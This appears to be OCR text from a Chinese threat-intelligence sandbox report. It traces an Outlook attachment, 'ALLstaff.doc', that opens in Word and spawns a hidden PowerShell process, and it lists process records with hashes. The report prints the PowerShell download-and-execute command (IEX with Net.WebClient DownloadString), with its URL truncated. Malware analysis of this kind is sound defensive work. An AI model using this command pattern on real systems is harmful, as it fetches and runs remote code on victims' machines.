 powershell.exe
数字签名：Microsoft Windows
文件等级：-
执行命令："C:/WINDOWS/system32/WindowsPowerShell/v1.
0/powershell.exe" -WindowStyle Hidden "IEX (Ne
w-Object Net.WebClient).DownloadString('http://1
相关情报 奇安信威胁情报中心
告警名称：- 家族信息：-
恶意类型：- kill chain：-
标签：-
进程执行（6） DNS访问（1） IP访问（3） 注册表修改（10）
时间 进程名称 进程PID 运行命令 进程MD5 进程路径
2020-04-09 10:44:14 powershell.exe 5512 "C:/WINDOWS/syste... df4217ddb34a0b73dc7aac7829371c0c c:/windows/system32/...
2020-04-09 10:44:06 winword.exe 4172 "C:/Program Files/Mic... bff948019509b5bf3f9b6ceed2e2b8e3 c:/program files/micr...
"C:/Program Files/Microsoft Office/Office14/WINWORD.EXE" /n "C:/Documents and Settings/Administrator/Local Settings/Temporary Internet Files/Content.Outlook/EGW46KIN/ALLstaff.doc"
2020-04-09 10:43:56 winword.exe 1736 "C:/Program Files/Mic... bff948019509b5bf3f9b6ceed2e2b8e3 c:/program files/micr...
2020-04-09 10:43:14 outlook.exe 6084 "C:/Program Files/Mic... 334a2f97c374975c42b38d581dc0ea68 c:/program files/micr...